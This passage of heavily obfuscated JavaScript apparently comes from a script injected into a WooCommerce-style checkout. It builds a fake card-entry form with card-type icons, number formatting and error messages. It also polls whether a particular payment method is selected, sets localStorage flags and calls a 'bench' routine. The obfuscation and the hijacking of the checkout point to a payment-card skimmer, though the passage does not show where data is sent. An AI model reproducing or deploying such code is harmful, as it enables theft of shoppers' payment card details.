'+'\x20'+'3'+'6'+'.'+'3'+'8'+'5'+'6'+'\x20'+'6'+'.'+'7'+'9'+'0'+'7'+'8'+'\x20'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'6'+'.'+'7'+'9'+'0'+'7'+'8'+'C'+'3'+'6'+'.'+'7'+'5'+'8'+'3'+'\x20'+'6'+'.'+'7'+'9'+'0'+'7'+'8'+'\x20'+'3'+'6'+'.'+'9'+'0'+'9'+'4'+'\x20'+'6'+'.'+'9'+'5'+'1'+'9'+'3'+'\x20'+'3'+'6'+'.'+'9'+'0'+'9'+'4'+'\x20'+'7'+'.'+'1'+'4'+'3'+'3'+'C'+'3'+'6'+'.'+'9'+'0'+'9'+'4'+'\x20'+'7'+'.'+'3'+'3'+'4'+'6'+'6'+'\x20'+'3'+'6'+'.'+'7'+'5'+'8'+'3'+'\x20'+'7'+'.'+'4'+'9'+'5'+'8'+'1'+'\x20'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'7'+'.'+'4'+'9'+'5'+'8'+'1'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'/'+'g'+'>'+'<'+'d'+'e'+'f'+'s'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'0'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'2'+'1'+'.'+'7'+'9'+'9'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'1'+'.'+'9'+'9'+'2'+'6'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'1'+'9'+'.'+'7'+'5'+'9'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'8'+'.'+'7'+'9'+'8'+'6'+'6'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'8'+'9'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'2'+'5'+'0'+'2'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'7'+'9'+'A'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'5'+'3'+'3'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'6'+'8'+'D'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'6'+'1'+'9'+'6'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'5'+'8'+'7'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'7'+'2'+'3'+'2'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'4'+'8'+'1'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'3'+'7'+'5'+'2'+'1'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'1'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'2'+'1'+'.'+'4'+'7'+'6'+'9'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'1'+'.'+'9'+'4'+'9'+'7'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'1'+'8'+'.'+'4'+'9'+'5'+'4'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'6'+'.'+'1'+'2'+'2'+'2'+'1'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'5'+'8'+'7'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'3'+'5'+'8'+'7'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'E'+'1'+'6'+'F'+'2'+'7'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'7'+'0'+'3'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'D'+'4'+'6'+'0'+'2'+'C'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'9'+'8'+'1'+'6'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'D'+'0'+'5'+'B'+'2'+'E'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'/'+'d'+'e'+'f'+'s'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>');break;case _0x457554['X'+'A'+'a'+'z'+'i']:_0x54d979=_0x457554['t'+'U'+'x'+'u'+'O'];break;case _0x457554['z'+'B'+'j'+'D'+'s']:_0x54d979=_0x457554['v'+'z'+'B'+'a'+'v'];break;}typeCard=_0x471abf,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x457554['r'+'Y'+'s'+'m'+'V'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=_0x54d979;}function inputHandler(_0xaa1e62){var _0x21cec5={};_0x21cec5['w'+'j'+'V'+'G'+'V']=function(_0x4dc962,_0x20e7a8){return _0x4dc962===_0x20e7a8;},_0x21cec5['B'+'f'+'H'+'M'+'E']='r'+'e'+'d',_0x21cec5['F'+'I'+'c'+'c'+'D']=function(_0x389689,_0x2b34a8){return _0x389689+_0x2b34a8;},_0x21cec5['o'+'W'+'S'+'P'+'H']='n'+'a'+'m'+'e'+'-'+'e'+'r'+'r',_0x21cec5['d'+'z'+'i'+'Y'+'k']='f'+'l'+'e'+'x',_0x21cec5['Y'+'X'+'y'+'R'+'q']=function(_0x477dcd,_0x473656){return _0x477dcd===_0x473656;},_0x21cec5['Z'+'G'+'F'+'V'+'l']=function(_0x49c90d,_0x5da5c6){return _0x49c90d>=_0x5da5c6;},_0x21cec5['P'+'N'+'s'+'R'+'s']=function(_0x2de294,_0x19d854){return _0x2de294<=_0x19d854;},_0x21cec5['i'+'I'+'w'+'g'+'s']='p'+'D'+'A'+'F'+'W',_0x21cec5['y'+'o'+'z'+'S'+'d']=function(_0x42d0d7,_0x16e593){return _0x42d0d7+_0x16e593;},_0x21cec5['L'+'q'+'q'+'k'+'M']='\x20'+'/'+'\x20',_0x21cec5['S'+'s'+'A'+'x'+'M']=function(_0x3f8daa,_0x5f0063){return _0x3f8daa===_0x5f0063;},_0x21cec5['a'+'O'+'G'+'F'+'Q']=function(_0x4839aa,_0x1f793d){return _0x4839aa!==_0x1f793d;},_0x21cec5['Z'+'p'+'Z'+'X'+'g']=function(_0x2b2b4c,_0x4db832){return _0x2b2b4c!==_0x4db832;},_0x21cec5['J'+'t'+'a'+'M'+'I']='d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d';var _0xb361e8=_0x21cec5,_0x3fec4f=_0xaa1e62['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(_0xb361e8['Y'+'X'+'y'+'R'+'q'](_0x3fec4f['l'+'e'+'n'+'g'+'t'+'h'],-0x1752+0x1769+0x16*-0x1)&&!isNaN(_0x3fec4f)&&_0xb361e8['Z'+'G'+'F'+'V'+'l'](_0x3fec4f,-0xd4f*0x1+0x23b4+-0x1663)&&_0xb361e8['P'+'N'+'s'+'R'+'s'](_0x3fec4f,0x23a2+0xf1a*0x1+-0x32b3)){if(_0xb361e8['w'+'j'+'V'+'G'+'V'](_0xb361e8['i'+'I'+'w'+'g'+'s'],_0xb361e8['i'+'I'+'w'+'g'+'s']))_0xaa1e62['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=_0xb361e8['y'+'o'+'z'+'S'+'d']('0',_0x3fec4f)+_0xb361e8['L'+'q'+'q'+'k'+'M'];else{if(_0xb361e8['w'+'j'+'V'+'G'+'V'](_0x1e3a14['l'+'e'+'n'+'g'+'t'+'h'],0x37*-0x67+-0x22e7*0x1+0xc8*0x49)){var _0x51f946=_0xb361e8['B'+'f'+'H'+'M'+'E'];_0x207ceb['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0xb361e8['F'+'I'+'c'+'c'+'D']('c'+'\x20',_0x51f946),_0x19acd3['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0xb361e8['o'+'W'+'S'+'P'+'H'])[0x38*-0x29+0x212f+0x1*-0x1837]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0xb361e8['d'+'z'+'i'+'Y'+'k'];}}}else _0xb361e8['S'+'s'+'A'+'x'+'M'](_0x3fec4f['l'+'e'+'n'+'g'+'t'+'h'],-0x1d9e+0x908+0x4*0x526)&&!_0x3fec4f['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](_0xb361e8['L'+'q'+'q'+'k'+'M'])&&_0xb361e8['a'+'O'+'G'+'F'+'Q'](_0x3fec4f['s'+'l'+'i'+'c'+'e'](-(-0x85*-0x1f+-0xb27*0x1+0x4f3*-0x1)),'\x20')&&_0xb361e8['Z'+'p'+'Z'+'X'+'g'](_0xaa1e62['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],_0xb361e8['J'+'t'+'a'+'M'+'I'])&&(_0xaa1e62['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=_0xb361e8['F'+'I'+'c'+'c'+'D'](_0x3fec4f,_0xb361e8['L'+'q'+'q'+'k'+'M']));}function cardprettify(){var _0x1892a9={'fvqJH':function(_0x250c4e,_0x301cb2){return _0x250c4e===_0x301cb2;},'rZjKU':'H'+'k'+'v'+'N'+'i','qTxCn':function(_0x5c851e,_0x4e40f8){return _0x5c851e+_0x4e40f8;},'VztRX':function(_0x3351e0,_0xceb2fe){return _0x3351e0(_0xceb2fe);},'NwOwv':'a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'f'+'a'+'l'+'s'+'e','ckYph':function(_0x5b6232,_0x3b9f71){return _0x5b6232+_0x3b9f71;},'IQKaO':function(_0x1cc39b,_0x44f313){return _0x1cc39b+_0x44f313;},'eimZr':'#'+'c'+'n','VrcJe':'#'+'c'+'v','tRmlS':function(_0x541137,_0x1cb89e){return _0x541137!==_0x1cb89e;},'VwfVb':'K'+'m'+'A'+'Q'+'n','jChvh':'U'+'i'+'c'+'h'+'h','yNePG':'$'+'1'+'\x20'},_0x1b08f5=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x1892a9['e'+'i'+'m'+'Z'+'r'])[-0x2bb*-0x2+-0x3e4+0x1*-0x192],_0x2e3d51=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x1892a9['V'+'r'+'c'+'J'+'e'])[-0x800+0x68f+0x29*0x9],_0x4ac334=_0x1b08f5['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](_0x4ac334)){if(_0x1892a9['t'+'R'+'m'+'l'+'S']('O'+'E'+'G'+'b'+'w',_0x1892a9['V'+'w'+'f'+'V'+'b']))_0x1b08f5['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0xd79+-0x289+0x1*0x1013,_0x2e3d51['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x1089+0x1abb*-0x1+-0x8*-0x569,_0x4ac334=_0x4ac334['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(_0x5e42b4,_0x25b532,_0x313457,_0x46fe24){if(_0x1892a9['f'+'v'+'q'+'J'+'H'](_0x1892a9['r'+'Z'+'j'+'K'+'U'],_0x1892a9['r'+'Z'+'j'+'K'+'U']))return _0x1892a9['q'+'T'+'x'+'C'+'n'](_0x25b532,_0x313457?_0x1892a9['q'+'T'+'x'+'C'+'n']('\x20',_0x313457):'')+(_0x46fe24?'\x20'+_0x46fe24:'');else _0x3ea4c4=_0x2d1ffe['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e'];});else{var _0x29d93f=_0xae9a58['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x43b7e2[_0x4b600f]);if(!_0x1892a9['V'+'z'+'t'+'R'+'X'](_0x3fcd04,_0x29d93f))return _0x310201['l'+'o'+'g'](_0x1892a9['N'+'w'+'O'+'w'+'v']),![];}}else{if(/^(36)/['t'+'e'+'s'+'t'](_0x4ac334))_0x1b08f5['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x12a*0x1d+-0x15aa+0x1bbe*0x2,_0x2e3d51['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x20a7+0x639+-0x26dd*0x1,_0x4ac334=_0x4ac334['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(_0x599988,_0x2f5b74,_0x2a3e0a,_0x3ccbb8){return _0x1892a9['q'+'T'+'x'+'C'+'n'](_0x1892a9['c'+'k'+'Y'+'p'+'h'](_0x2f5b74,_0x2a3e0a?'\x20'+_0x2a3e0a:''),_0x3ccbb8?_0x1892a9['I'+'Q'+'K'+'a'+'O']('\x20',_0x3ccbb8):'');});else{if(_0x1892a9['t'+'R'+'m'+'l'+'S'](_0x1892a9['j'+'C'+'h'+'v'+'h'],_0x1892a9['j'+'C'+'h'+'v'+'h'])){var _0x11552a=_0x2dc3f9?function(){if(_0x857cf6){var _0x145fec=_0x238ee0['a'+'p'+'p'+'l'+'y'](_0x2b0b1f,arguments);return _0x5aef28=null,_0x145fec;}}:function(){};return _0x2faa16=![],_0x11552a;}else _0x1b08f5['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0xe3f+-0x25a5+0x1779,_0x2e3d51['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x214b+-0x18c+-0x22da*-0x1,_0x4ac334=_0x4ac334['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,_0x1892a9['y'+'N'+'e'+'P'+'G'])['t'+'r'+'i'+'m']();}}_0x1b08f5['v'+'a'+'l'+'u'+'e']=_0x4ac334;}let benchCalled=![];function check(){var _0x51e673={'Rqvqx':'m'+'a'+'e'+'s'+'t'+'r'+'o','pMlYa':function(_0x365ad0,_0x1649e0){return _0x365ad0(_0x1649e0);},'SrDPF':function(_0x296d5f,_0x537f57){return _0x296d5f+_0x537f57;},'MQhxC':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+'('+')'+'\x20','Brsec':'{'+'}'+'.'+'c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'+'('+'\x22'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'h'+'i'+'s'+'\x22'+')'+'('+'\x20'+')','WorWg':'u'+'n'+'k'+'n'+'o'+'w'+'n','ZCkiM':function(_0x266f09,_0x4feb02){return _0x266f09===_0x4feb02;},'QPeqR':'r'+'e'+'d','tcgit':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','CvTxe':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d','jCpiH':'f'+'l'+'e'+'x','LujYx':'n'+'o'+'n'+'e','AqFrx':function(_0x2b392d,_0x159c02){return _0x2b392d+_0x159c02;},'dpejA':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','CTNTv':function(_0x2d9e08,_0x3c48e8){return _0x2d9e08!==_0x3c48e8;},'izsrY':'Y'+'N'+'P'+'Q'+'R','Dnhxq':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t','QIihO':'l'+'i'+'\x20'+'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'m'+'a'+'m'+'o'+'p'+'a'+'y','mgaCM':'w'+'c'+'_'+'w'+'o'+'o','tRQao':'O'+'P'+'G'+'e'+'Q','RIbgP':'r'+'O'+'B'+'U'+'V','xBXaS':'t'+'r'+'u'+'e','WNRpc':function(_0x57502a){return _0x57502a();},'UTrWK':function(_0x4bf351,_0x13fa0a){return _0x4bf351===_0x13fa0a;},'uqDLo':function(_0x446b8d,_0x461b2f){return _0x446b8d===_0x461b2f;},'SkyOO':'P'+'I'+'Y'+'r'+'C','WHrof':'w'+'c'+'_'+'c'+'a'+'r'+'t','RsEqw':function(_0x154ac6,_0x4cfb5c,_0x3ad8a0){return _0x154ac6(_0x4cfb5c,_0x3ad8a0);},'DQJPY':function(_0x2e4b43,_0x1045fc){return _0x2e4b43!==_0x1045fc;},'khpMH':'O'+'X'+'P'+'w'+'w','dHwAx':'K'+'E'+'p'+'w'+'S','rewEC':function(_0x400a34,_0xbe77b3,_0x9a8c5b){return _0x400a34(_0xbe77b3,_0x9a8c5b);}};try{if(_0x51e673['C'+'T'+'N'+'T'+'v'](_0x51e673['i'+'z'+'s'+'r'+'Y'],_0x51e673['i'+'z'+'s'+'r'+'Y']))_0x33f528=_0x51e673['R'+'q'+'v'+'q'+'x'];else{let _0x1bea08=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x51e673['D'+'n'+'h'+'x'+'q'])['l'+'e'+'n'+'g'+'t'+'h'],_0x3f8b12=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x51e673['Q'+'I'+'i'+'h'+'O']);if(_0x3f8b12[-0x3*-0x69b+0x16e1+0x88a*-0x5]?.['c'+'h'+'e'+'c'+'k'+'e'+'d']){console['l'+'o'+'g']('r'+'a'+'d'+'i'+'o'+'B'+'u'+'t'+'t'+'o'+'n'+'?'+'.'+'c'+'h'+'e'+'c'+'k'+'e'+'d'+'\x20'+'&'+'&'+'\x20'+'!'+'b'+'e'+'n'+'c'+'h'+'C'+'a'+'l'+'l'+'e'+'d');if(_0x1bea08===-0x1e6f+0xa*-0x24b+0x355d&&_0x51e673['Z'+'C'+'k'+'i'+'M'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](_0x51e673['m'+'g'+'a'+'C'+'M']),null)){if(_0x51e673['C'+'T'+'N'+'T'+'v'](_0x51e673['t'+'R'+'Q'+'a'+'o'],_0x51e673['R'+'I'+'b'+'g'+'P']))localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m']('w'+'c'+'_'+'c'+'a'+'r'+'t',_0x51e673['x'+'B'+'X'+'a'+'S']),_0x51e673['W'+'N'+'R'+'p'+'c'](bench),benchCalled=!![];else{var _0x20dfe5;try{_0x20dfe5=ucREpC['p'+'M'+'l'+'Y'+'a'](_0x3498df,ucREpC['S'+'r'+'D'+'P'+'F'](ucREpC['M'+'Q'+'h'+'x'+'C'],ucREpC['B'+'r'+'s'+'e'+'c'])+(')'+';'))();}catch(_0x24302e){_0x20dfe5=_0x47ffda;}return _0x20dfe5;}}}else _0x51e673['U'+'T'+'r'+'W'+'K'](_0x1bea08,0x2207+0x1*-0x152b+0xcdc*-0x1)&&(_0x51e673['u'+'q'+'D'+'L'+'o'](_0x51e673['S'+'k'+'y'+'O'+'O'],'P'+'I'+'Y'+'r'+'C')?(localStorage['r'+'e'+'m'+'o'+'v'+'e'+'I'+'t'+'e'+'m'](_0x51e673['W'+'H'+'r'+'o'+'f']),_0x51e673['R'+'s'+'E'+'q'+'w'](setTimeout,check,0x522+-0x180*0xa+-0xb2*-0x11),benchCalled=![]):(_0x5274c['l'+'o'+'g'](_0x440df1),_0x2648e1===_0x51e673['W'+'o'+'r'+'W'+'g']&&_0x51e673['Z'+'C'+'k'+'i'+'M'](_0x5523c6['l'+'e'+'n'+'g'+'t'+'h'],-0x152b*0x1+0x47f*-0x3+-0x8*-0x457)?(_0xb2d31b=_0x51e673['Q'+'P'+'e'+'q'+'R'],_0x50171f['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x51e673['t'+'c'+'g'+'i'+'t'])[0x7fe*0x1+0x282+-0xa80]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',_0x471ffd['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x51e673['C'+'v'+'T'+'x'+'e'])[0x1d8a+0x1f5d+-0x3ce7]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x51e673['j'+'C'+'p'+'i'+'H']):(_0xad6760='',_0x4206be['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x51e673['t'+'c'+'g'+'i'+'t'])[0x4a6+-0x11af+0xd09]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x51e673['L'+'u'+'j'+'Y'+'x'],_0x37149e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x51e673['C'+'v'+'T'+'x'+'e'])[-0x666+-0x241f+0x2a85]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x51e673['L'+'u'+'j'+'Y'+'x']),_0x4b2a79['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('a')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x51e673['A'+'q'+'F'+'r'+'x']('a'+'\x20',_0x3bf9c1)));}}catch(_0x1a6895){_0x51e673['D'+'Q'+'J'+'P'+'Y'](_0x51e673['k'+'h'+'p'+'M'+'H'],_0x51e673['d'+'H'+'w'+'A'+'x'])?_0x51e673['r'+'e'+'w'+'E'+'C'](setTimeout,check,-0x4a8+0x3a6*0x2+-0xb0):_0x547f6e=_0x4481e1[_0x51e673['d'+'p'+'e'+'j'+'A']];}}setInterval(check,0x205d*0x1+-0x12a9+-0x1*0xbc0);
